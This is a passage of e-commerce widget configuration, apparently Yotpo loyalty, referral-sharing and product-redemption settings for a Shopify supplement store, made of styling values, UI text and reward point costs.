                      "primary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nearn 100 points.",
                      "reward-step-1-settings-description-color": "#6C6C6C",
                      "reward-step-1-settings-description-font-size": "16",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#545454",
                      "reward-step-1-settings-title": "Sign up",
                      "reward-step-1-settings-title-color": "#545454",
                      "reward-step-1-settings-title-font-size": "20",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#6C6C6C",
                      "reward-step-2-settings-description-font-size": "16",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#545454",
                      "reward-step-2-settings-title": "Earn points",
                      "reward-step-2-settings-title-color": "#545454",
                      "reward-step-2-settings-title-font-size": "20",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive rewards.",
                      "reward-step-3-settings-description-color": "#6C6C6C",
                      "reward-step-3-settings-description-font-size": "16",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#545454",
                      "reward-step-3-settings-title": "Redeem points",
                      "reward-step-3-settings-title-color": "#545454",
                      "reward-step-3-settings-title-font-size": "20",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.79)",
                      "rewards-history-headline-color": "#545454",
                      "rewards-history-headline-font-size": "26",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-expiration-col-text": "Points expire on",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "#121212",
                      "secondary-button-text-color": "#121212",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "show-logged-in-description-points-balance": true,
                      "show-logged-in-description-tier-status": true,
                      "view-grid-points-column-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-rectangular-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-type": "border"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isMultiStoreMerchant": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "1211709": {
                    instanceId: "1211709",
                    instanceVersionId: "433288910",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.5.8-7424.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#F6F1EE",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-nothing": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-nothing": "Refer a friend.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-nothing": "Give your friends {{friend_reward}} points.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-nothing": "GIVE {{friend_reward}}, REFER A FRIEND",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-nothing": "REFER A FRIEND",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-nothing": "GIVE {{friend_reward}} POINTS, REFER A FRIEND",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "#6C6C6C",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/assets/0.1.1/assets/background-image.jpg",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "Refer more friends",
                      "final-view-description": "Remind your friends to check their email",
                      "final-view-error-description": "We were unable to share the referral link. Go back to the previous step to try again.",
                      "final-view-error-text": "Back",
                      "final-view-error-title": "Something went wrong",
                      "final-view-title": "Thank you for referring!",
                      "fonts-primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "fonts-secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "header-color": "#545454",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-nothing": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}.",
                      "login-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-nothing": "Refer a friend.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-nothing": "Give your friends {{friend_reward}} points.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-nothing": "GIVE {{friend_reward}}, REFER A FRIEND",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-nothing": "REFER A FRIEND",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-nothing": "GIVE {{friend_reward}} POINTS, REFER A FRIEND",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/assets/0.1.1/assets/background-image-mobile.jpg",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "reduced-picture": true,
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "Completed",
                      "referral-history-pending-status": "Pending",
                      "referral-history-redeem-text": "You can redeem your points for a reward, or apply your reward code at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "Copy link",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-nothing": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-nothing": "Refer a friend.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-nothing": "Give your friends {{friend_reward}} points.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "personal_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "Share via email",
                      "referral-views-sms-button-text": "Share via SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-nothing": "GIVE {{friend_reward}}, REFER A FRIEND",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-nothing": "REFER A FRIEND",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-nothing": "GIVE {{friend_reward}} POINTS, REFER A FRIEND",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "Share via WhatsApp",
                      "secondary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "secondary-button-text-color": "#ffffff",
                      "secondary-button-type": "rounded_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": true,
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "#545454",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "small",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "#F6F1EE",
                      "title-color": "#545454",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#0F8383",
                      "view-table-theme": "dark",
                      "view-table-type": "lines"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1211708": {
                    instanceId: "1211708",
                    instanceVersionId: "434586050",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.7.5-7430.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "Cancel",
                      "confirmation-step-confirm-option": "Yes, add it",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} points",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#545454",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem now",
                      "login-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "#f9f2e8",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#545454",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "product-432523-displayname": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432523-settings-background-fill-color": "#f9f2e8",
                      "product-432523-settings-background-has-shadow": false,
                      "product-432523-settings-background-image-url": null,
                      "product-432523-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-text-color": "#ffffff",
                      "product-432523-settings-confirmation-step-cancel-option": "Cancel",
                      "product-432523-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-432523-settings-cost": 260,
                      "product-432523-settings-cost-color": "#545454",
                      "product-432523-settings-cost-font-size": "20",
                      "product-432523-settings-cost-text": "{{points}} points",
                      "product-432523-settings-hidden": "false",
                      "product-432523-settings-out-of-stock": "false",
                      "product-432523-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-text": "Redeem now",
                      "product-432523-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-type": "rectangular_outline",
                      "product-432523-settings-restrict-specific-tier": "false",
                      "product-432523-settings-reward": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-reward-color": "#545454",
                      "product-432523-settings-reward-font-size": "18",
                      "product-432523-settings-show-in-logged-out": "No",
                      "product-432523-settings-show-vip-tier-label": "false",
                      "product-432523-settings-variant-id": "39867296415944",
                      "product-432523-settings-vip-tier-label": "VIP ONLY",
                      "product-432534-displayname": "Zinc",
                      "product-432534-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432534-settings-background-fill-color": "#f9f2e8",
                      "product-432534-settings-background-has-shadow": false,
                      "product-432534-settings-background-image-url": null,
                      "product-432534-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-text-color": "#ffffff",
                      "product-432534-settings-confirmation-step-cancel-option": "Cancel",
                      "product-432534-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-432534-settings-cost": 325,
                      "product-432534-settings-cost-color": "#545454",
                      "product-432534-settings-cost-font-size": "20",
                      "product-432534-settings-cost-text": "{{points}} points",
                      "product-432534-settings-hidden": "false",
                      "product-432534-settings-out-of-stock": "false",
                      "product-432534-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-text": "Redeem now",
                      "product-432534-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-type": "rectangular_outline",
                      "product-432534-settings-restrict-specific-tier": "false",
                      "product-432534-settings-reward": "Zinc",
                      "product-432534-settings-reward-color": "#545454",
                      "product-432534-settings-reward-font-size": "18",
                      "product-432534-settings-show-in-logged-out": "No",
                      "product-432534-settings-show-vip-tier-label": "false",
                      "product-432534-settings-variant-id": "44403797852360",
                      "product-432534-settings-vip-tier-label": "VIP ONLY",
                      "product-432535-displayname": "Immune Boost Bundle",
                      "product-432535-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432535-settings-background-fill-color": "#f9f2e8",
                      "product-432535-settings-background-has-shadow": false,
                      "product-432535-settings-background-image-url": null,
                      "product-432535-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-text-color": "#ffffff",
                      "product-432535-settings-confirmation-step-cancel-option": "Cancel",
                      "product-432535-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-432535-settings-cost": 1090,
                      "product-432535-settings-cost-color": "#545454",
                      "product-432535-settings-cost-font-size": "20",
                      "product-432535-settings-cost-text": "{{points}} points",
                      "product-432535-settings-hidden": "false",
                      "product-432535-settings-out-of-stock": "false",
                      "product-432535-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-text": "Redeem now",
                      "product-432535-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-type": "rectangular_outline",
                      "product-432535-settings-restrict-specific-tier": "false",
                      "product-432535-settings-reward": "Immune Boost Bundle",
                      "product-432535-settings-reward-color": "#545454",
                      "product-432535-settings-reward-font-size": "18",
                      "product-432535-settings-show-in-logged-out": "No",
                      "product-432535-settings-show-vip-tier-label": "false",
                      "product-432535-settings-variant-id": "39867296448712",
                      "product-432535-settings-vip-tier-label": "VIP ONLY",
                      "product-488472-displayname": "Moringa",
                      "product-488472-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488472-settings-background-fill-color": "#f9f2e8",
                      "product-488472-settings-background-has-shadow": false,
                      "product-488472-settings-background-image-url": null,
                      "product-488472-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-text-color": "#ffffff",
                      "product-488472-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488472-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488472-settings-cost": 260,
                      "product-488472-settings-cost-color": "#545454",
                      "product-488472-settings-cost-font-size": "20",
                      "product-488472-settings-cost-text": "{{points}} points",
                      "product-488472-settings-hidden": "false",
                      "product-488472-settings-out-of-stock": "false",
                      "product-488472-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-redeem-button-text": "Redeem now",
                      "product-488472-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-redeem-button-type": "rectangular_outline",
                      "product-488472-settings-restrict-specific-tier": "false",
                      "product-488472-settings-reward": "Moringa",
                      "product-488472-settings-reward-color": "#545454",
                      "product-488472-settings-reward-font-size": "18",
                      "product-488472-settings-show-in-logged-out": "No",
                      "product-488472-settings-show-vip-tier-label": "false",
                      "product-488472-settings-variant-id": "40351626395848",
                      "product-488472-settings-vip-tier-label": "VIP ONLY",
                      "product-488473-displayname": "Tulsi",
                      "product-488473-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488473-settings-background-fill-color": "#f9f2e8",
                      "product-488473-settings-background-has-shadow": false,
                      "product-488473-settings-background-image-url": null,
                      "product-488473-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-text-color": "#ffffff",
                      "product-488473-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488473-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488473-settings-cost": 260,
                      "product-488473-settings-cost-color": "#545454",
                      "product-488473-settings-cost-font-size": "20",
                      "product-488473-settings-cost-text": "{{points}} points",
                      "product-488473-settings-hidden": "false",
                      "product-488473-settings-out-of-stock": "false",
                      "product-488473-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-text": "Redeem now",
                      "product-488473-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-type": "rectangular_outline",
                      "product-488473-settings-restrict-specific-tier": "false",
                      "product-488473-settings-reward": "Tulsi",
                      "product-488473-settings-reward-color": "#545454",
                      "product-488473-settings-reward-font-size": "18",
                      "product-488473-settings-show-in-logged-out": "No",
                      "product-488473-settings-show-vip-tier-label": "false",
                      "product-488473-settings-variant-id": "40351707889864",
                      "product-488473-settings-vip-tier-label": "VIP ONLY",
                      "product-488474-displayname": "Valerian",
                      "product-488474-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488474-settings-background-fill-color": "#f9f2e8",
                      "product-488474-settings-background-has-shadow": false,
                      "product-488474-settings-background-image-url": null,
                      "product-488474-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-text-color": "#ffffff",
                      "product-488474-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488474-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488474-settings-cost": 260,
                      "product-488474-settings-cost-color": "#545454",
                      "product-488474-settings-cost-font-size": "20",
                      "product-488474-settings-cost-text": "{{points}} points",
                      "product-488474-settings-hidden": "false",
                      "product-488474-settings-out-of-stock": "false",
                      "product-488474-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-text": "Redeem now",
                      "product-488474-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-type": "rectangular_outline",
                      "product-488474-settings-restrict-specific-tier": "false",
                      "product-488474-settings-reward": "Valerian",
                      "product-488474-settings-reward-color": "#545454",
                      "product-488474-settings-reward-font-size": "18",
                      "product-488474-settings-show-in-logged-out": "No",
                      "product-488474-settings-show-vip-tier-label": "false",
                      "product-488474-settings-variant-id": "40351748292808",
                      "product-488474-settings-vip-tier-label": "VIP ONLY",
                      "product-488476-displayname": "Suntrex D3",
                      "product-488476-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488476-settings-background-fill-color": "#f9f2e8",
                      "product-488476-settings-background-has-shadow": false,
                      "product-488476-settings-background-image-url": null,
                      "product-488476-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-text-color": "#ffffff",
                      "product-488476-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488476-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488476-settings-cost": 180,
                      "product-488476-settings-cost-color": "#545454",
                      "product-488476-settings-cost-font-size": "20",
                      "product-488476-settings-cost-text": "{{points}} points",
                      "product-488476-settings-hidden": "false",
                      "product-488476-settings-out-of-stock": "false",
                      "product-488476-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-text": "Redeem now",
                      "product-488476-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-type": "rectangular_outline",
                      "product-488476-settings-restrict-specific-tier": "false",
                      "product-488476-settings-reward": "Suntrex D3",
                      "product-488476-settings-reward-color": "#545454",
                      "product-488476-settings-reward-font-size": "18",
                      "product-488476-settings-show-in-logged-out": "No",
                      "product-488476-settings-show-vip-tier-label": "false",
                      "product-488476-settings-variant-id": "40351930679496",
                      "product-488476-settings-vip-tier-label": "VIP ONLY",
                      "product-488477-displayname": "Plant-Based Vitamin C",
                      "product-488477-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488477-settings-background-fill-color": "#f9f2e8",
                      "product-488477-settings-background-has-shadow": false,
                      "product-488477-settings-background-image-url": null,
                      "product-488477-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-text-color": "#ffffff",
                      "product-488477-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488477-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488477-settings-cost": 220,
                      "product-488477-settings-cost-color": "#545454",
                      "product-488477-settings-cost-font-size": "20",
                      "product-488477-settings-cost-text": "{{points}} points",
                      "product-488477-settings-hidden": "false",
                      "product-488477-settings-out-of-stock": "false",
                      "product-488477-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-text": "Redeem now",
                      "product-488477-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-type": "rectangular_outline",
                      "product-488477-settings-restrict-specific-tier": "false",
                      "product-488477-settings-reward": "Plant-Based Vitamin C",
                      "product-488477-settings-reward-color": "#545454",
                      "product-488477-settings-reward-font-size": "18",
                      "product-488477-settings-show-in-logged-out": "No",
                      "product-488477-settings-show-vip-tier-label": "false",
                      "product-488477-settings-variant-id": "40352039796936",
                      "product-488477-settings-vip-tier-label": "VIP ONLY",
                      "product-584235-displayname": "Vitamin D3",
                      "product-584235-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-584235-settings-background-fill-color": "#f9f2e8",
                      "product-584235-settings-background-has-shadow": false,
                      "product-584235-settings-background-image-url": null,
                      "product-584235-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-text-color": "#ffffff",
                      "product-584235-settings-confirmation-step-cancel-option": "Cancel",
                      "product-584235-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-584235-settings-cost": 260,
                      "product-584235-settings-cost-color": "#545454",
                      "product-584235-settings-cost-font-size": "20",
                      "product-584235-settings-cost-text": "{{points}} points",
                      "product-584235-settings-hidden": "false",
                      "product-584235-settings-out-of-stock": "false",
                      "product-584235-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-text": "Redeem now",
                      "product-584235-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-type": "rectangular_outline",
                      "product-584235-settings-restrict-specific-tier": "false",
                      "product-584235-settings-reward": "Vitamin D3",
                      "product-584235-settings-reward-color": "#545454",
                      "product-584235-settings-reward-font-size": "18",
                      "product-584235-settings-show-in-logged-out": "No",
                      "product-584235-settings-show-vip-tier-label": "false",
                      "product-584235-settings-variant-id": "44403788939464",
                      "product-584235-settings-vip-tier-label": "VIP ONLY",
                      "product-610975-displayname": "Vitamin C",
                      "product-610975-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-610975-settings-background-fill-color": "#f9f2e8",
                      "product-610975-settings-background-has-shadow": false,
                      "product-610975-settings-background-image-url": null,
                      "product-610975-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
